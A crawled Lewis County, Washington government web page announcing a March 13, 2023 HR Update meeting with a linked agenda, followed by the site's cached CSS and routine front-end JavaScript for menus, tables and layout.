			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">*HR Update</h1>
    <h4> 
        Monday, March 13, 2023 - 11 a.m.
        
        
    </h4>

    <hr>
    
    
        

<div class="content">
<div class="rich-text"><p data-block-key="fo9r1"><a href="/documents/10875/2023-03-13_HR_update.pdf">Please see the attached agenda.</a></p><div style="clear:both;"></div></div>
</div>
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/offices/commissioners/agendas-calendar/">Back</a>
        <hr>
    </div> -->


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/hr-update03132023/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=*HR Update&amp;url=https://lewiscountywa.gov/offices/commissioners/agendas-calendar/hr-update03132023/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>
    <p class="meta" style="margin-top: 1rem;"><small>Posted: Friday, March 10, 2023 - 11:52 a.m.</small></p>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.b31f308e228c.css
body_size: 3110
content:
.lt-ie10 .columns::after{clear:both;display:table;content:" "}.lt-ie10 .container::after{clear:both;display:table;content:" "}.lt-ie10 .columns{display:block}.lt-ie10 .columns .column{display:block;float:left}.lt-ie10 .column.is-3{display:block;width:25%;float:left}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none}.lt-ie10 .navbar .container{padding-top:10px}.lt-ie10 .navbar::after{clear:both;display:table;content:" "}.lt-ie10 .navbar-brand{max-height:1.75rem;float:left;border:none}.lt-ie10 .has-dropdown>.navbar-link::after{-webkit-transform:rotate(-45deg)!important;-ms-transform:rotate(-45deg)!important}.lt-ie10 .navbar-brand a{white-space:normal;border:none}.lt-ie10 .navbar-brand .navbar-item{max-height:1.75rem}.lt-ie10 .navbar-menu{width:auto;float:left;display:block}.lt-ie10 .navbar-menu .navbar-item{display:inline-block}.lt-ie10 .navbar-start,.lt-ie10 .navbar-end{display:inline-block}.lt-ie10 .field.has-addons,.lt-ie10 .field.has-addons .control{display:inline-block}.lt-ie10 .parallax{position:absolute}.lt-ie10 .hero_logo_wrap{width:auto;height:auto;text-align:center}.lt-ie10 .hero-wrap .vert-center{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.lt-ie10 .columns .elected-wrap{width:41.7%}.lt-ie10 .columns .column.is-4{width:33.3%}.lt-ie10 .columns .column.is-3{width:25%}.lt-ie10 .quicklinks .column a{margin:0 auto;width:100%}.lt-ie10 .quicklinks .tab-container{width:66.6%}.lt-ie10 #content-top.column.right-side{width:75%!important;float:left}@media screen and (max-width:1100px){.lt-ie10 .navbar-brand .navbar-item{width:200px}.lt-ie10 .navbar-menu{-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%);width:100%}.lt-ie10 .navbar-end{width:100%;display:block}.lt-ie10 .navbar-brand{display:block;width:100%}.lt-ie10 .navbar-burger{position:absolute;right:0;top:-10px}.lt-ie10 .navbar-menu.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg)}.lt-ie10 .navbar-brand .navbar-burger.is-active span:nth-child(3){-webkit-transform:translateY(-8px) rotate(-45deg);-ms-transform:translateY(-8px) rotate(-45deg)}.lt-ie10 .navbar-menu .navbar-item{display:block}}@media screen and (max-width:768px){.lt-ie10 .columns .elected-wrap,.lt-ie10 .columns .column.is-4,.lt-ie10 .columns .column.is-3{width:100%!important}.lt-ie10 .sidebar{min-width:25%}.lt-ie10 .sidebar-mobile.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lt-ie10 .sidebar-mobile{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.lt-ie10 .mobile-nav .navbar-item{position:absolute;width:100%;background-color:#209cee}.lt-ie10 .mobile-nav .navbar-item{height:40px;color:#fff}.lt-ie10 .mobile-nav a{white-space:normal}.lt-ie10 .cross-wrap{display:none}.lt-ie10 .tabs a{display:block}}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.1682c30515e5.js
body_size: 3642
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.cf7c42d65741.js
body_size: 585
content:
var resizeWindow=function(e){width=e.target.innerWidth;}
function parallaxYou(){if(width>1025){var top=this.pageYOffset;var layers=document.getElementsByClassName('parallax');var layer,speed,yPos;for(var i=0;i<layers.length;i++){layer=layers[i];speed=layer.getAttribute('data-parallax-speed');var yPos=-(top*speed/100);layer.setAttribute('style','transform: translateY('+yPos+'px)');}}}
function initialLoad(){width=window.innerWidth;window.addEventListener("scroll",function(event){parallaxYou();});}
document.body.onload=initialLoad()
window.addEventListener('resize',resizeWindow);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.dc07980aa14e.js
body_size: 8466
content:
$(document).ready(function(e){startMasonary();sizeAll();$('.scroll-top').click(function(){$('html, body').animate({scrollTop:jQuery("body").offset().top},500);});$('button.delete').click(function(){$(this).parent('.notification').remove();});$('.tab-link').click(function(e){$(this).parents('.tab-box').find('.is-active, .show').removeClass('is-active').removeClass('show');$(this).addClass('is-active');$(this).parents('.tab-box').find('.tab-me').addClass('hidden');$('#'+$(this).data('tab-id')).removeClass('hidden');$('#'+$(this).data('tab-id')).addClass('show');sizeAll();});$('.menu-item').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}});$('.navbar-burger').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}else{$('.navbar-burger').addClass('is-active');$('.navbar-menu').addClass('is-active');}});$('.mobile-sidebar').click(function(e){e.preventDefault();var height=$(window).outerHeight()-$('.navbar').outerHeight();var sidebar_height=$('.sidebar-wrap').outerHeight();if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}else{$('.mobile-sidebar').addClass('is-active');$('.sidebar-mobile').addClass('is-active');$('html').addClass('sidebar-is-active');}});$('.navbar-start .has-dropdown').click(function(){$(this).toggleClass('is-active');});$('.navbar-start .has-dropdown .navbar-item').click(function(e){e.stopPropagation();});$('.navbar-start .has-dropdown').hover(function(){if($(window).width()>=1216){$(this).siblings().each(function(){$(this).removeClass('is-active');})}})
$('.aside.is-vcentered').each(function(){if(!$(this).hasClass('no-divider')){var leftHeight=$('.aside-left',this).outerHeight();var rightHeight=$('.aside-right',this).outerHeight();if(leftHeight>rightHeight){$('.aside-left',this).addClass('add-divider');}else if(leftHeight<rightHeight){$('.aside-right',this).addClass('add-divider');}else{$('.aside-left',this).addClass('add-divider');}}})
$('.mobile-sidebar').click(function(e){e.stopPropagation();});$(document).click(function(e){if(!$(e.target).hasClass('no-click')){if($('.navbar-start .has-dropdown').hasClass('is-active')){$('.navbar-start .has-dropdown').removeClass('is-active');$('.navbar-start .has-dropdown .show-dropdown').removeClass('show-dropdown');$('html').removeClass('sidebar-is-active');}}
var sidebar=document.getElementsByClassName('sidebar-bottom')[0];if(typeof sidebar!='undefined'){if(!$.contains(sidebar,e.target)&&!$(e.target).hasClass('sidebar-bottom')){if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}}}});$('.no-click').on('click',function(){$(this).parent().siblings('.has-dropdown').removeClass('is-active');});addEmpties();$('.t-has-header').each(function(){$(this).basictable({forceResponsive:false,})})
$('.t-no-header').each(function(){$(this).basictable({forceResponsive:false,header:false,})})
$('.vertical-quicklinks a').hover(function(){$(this).closest('.media').addClass('hover-me');},function(){$(this).closest('.media').removeClass('hover-me');});var collapsibles=document.getElementsByClassName('collapse-header')
for(var i=0;i<collapsibles.length;i++){collapsibles[i].addEventListener('click',function(e){var section=this.nextElementSibling;var isCollapsed=section.getAttribute('data-collapsed')==='true';if(isCollapsed){expandBlock(section,this);}else{collapseBlock(section,this);}});}});$(window).resize(function(){sizeAll();if($(window).width()>768){addEmpties();}else{$('.placeholderA').remove()}
setHeight();});$(window).scroll(function(){if($(this).scrollTop()>0){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}});$(window).on('load',function(){sizeAll();startMasonary();});function sizeAll(){if($(window).width()>768){var h=0;$('.homepage .tab-pane').each(function(e){if($(this).outerHeight()>h){h=$(this).outerHeight();}});$('.homepage .tab-pane').outerHeight(h);}
else{$('.homepage .tab-pane').outerHeight('auto');}}
function startMasonary(){$('.grid').masonry({itemSelector:'.grid-item',columnWidth:'.grid-item',percentPosition:true,gutter:20,layoutMode:'masonry',});}
function addEmpties(){$('.single-day').each(function(){addSpace(this);})
$('.event-end').each(function(){addSpace(this);})
setHeight();}
function addSpace(event){if($(window).width()>768){weekId=$(event).data('week-id');eventId=$(event).data('event-id');priority=$(event).data('event-priority');if($(event).parent('a').nextAll().find('.tag-no-style').hasClass('event-start')||$(event).parent('a').nextAll().find('.tag').hasClass('event-mid')){$(event).parents('.day').nextAll('.'+weekId).each(function(){$(this).find('a').each(function(){if($(this).children('.tag-no-style').data('event-priority')<priority){if($(this).next().children('.tag-no-style').hasClass('event-end')||$(this).next().children('.tag-no-style').hasClass('event-mid')||$(this).next().children('.tag-no-style').hasClass('placeholderEvent')){if($(this).next().children('.tag-no-style').data('event-priority')){if($(this).next().children('.tag-no-style').data('event-priority')<=priority){}else{$(this).after("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}else if($(this).children('.tag-no-style').data('event-priority')>priority){if($(this).children('.tag-no-style').hasClass('event-mid')||$(this).children('.tag-no-style').hasClass('event-end')||$(this).children('.tag-no-style').hasClass('placeholderEvent')){if(!$(this).prev().children('.tag-no-style').data('event-priority')){if($(this).prev().children('.tag-no-style').data('event-id')!=eventId){$(this).before("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}})})}}else{$('.placeholderA').remove()}}
function setHeight(){$('.placeholderEvent').each(function(){var curId=$(this).data('event-id');var newHeight=0;$(document).find('[data-event-id="'+curId+'"]').each(function(){if(!$(this).hasClass('placeholderEvent')){height=$(this).outerHeight();if(height>newHeight){newHeight=height;}}})
newHeight=newHeight+"px !important"
$(this).attr('style','height: '+newHeight);})}
function calEventAdjust(){$('.tag').each(function(){if($(window).width()>768){curId=$(this).data('event-id');var addHeight=0;var marS=parseFloat($(this).css('margin-top'));$(this).parent('a').prevAll('a').each(function(){var curTag=$(this).children('.tag').first();addHeight+=curTag.height();var marT=parseFloat(curTag.css('margin-top'));var marB=parseFloat(curTag.css('margin-bottom'));var padT=parseFloat(curTag.css('padding-top'));var padB=parseFloat(curTag.css('padding-bottom'));addHeight=addHeight+marT+marB+marS+padT+padB;marS=0;})
if(addHeight>0){$(this).data('margin-top',addHeight);}else if($(document).find('[data-event-id="'+curId+'"]').first().data('margin-top')){var temp=$(document).find('[data-event-id="'+curId+'"]').first().data('margin-top');$(this).css("margin-top",temp+"px");}}else{$(this).css("margin-top",".3em");}});}
function collapseBlock(ele,header=null){let elementTransition=ele.style.transition;ele.style.transition='';requestAnimationFrame(function(){ele.style.height=ele.scrollHeight+'px';ele.style.transition=elementTransition;requestAnimationFrame(function(){ele.style.height=0+'px';});});if(header){header.setAttribute('title',"Click to Expand Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.add('fa-rotate-90');}
ele.setAttribute('data-collapsed','true');}
function expandBlock(ele,header=null){let sectionHeight=ele.scrollHeight;ele.addEventListener('transitionend',function(e){ele.removeEventListener('transitionend',arguments.callee);ele.style.height=null;if(ele.parentNode.closest(".collapse-content")){expandBlock(ele.parentNode.closest(".collapse-content"));}});ele.style.height=sectionHeight+'px';if(header){header.setAttribute('title',"Click to Hide Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.remove('fa-rotate-90');}
ele.setAttribute('data-collapsed','false');};